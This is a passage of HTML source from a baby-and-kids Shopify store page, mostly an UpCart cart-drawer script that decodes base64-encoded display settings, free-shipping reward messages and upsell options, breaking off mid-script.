    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<script defer src="//maisonbabyandkids.com/cdn/shop/t/20/assets/footer.js?v=175970006241209067651692024776" type="text/javascript"></script>
  <style>  </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC10cnVzdC1iYWRnZS1pbWFnZQ0Kew0KICAgIGhlaWdodDogdW5zZXQgIWltcG9ydGFudDsNCn0NCg==");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Nw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
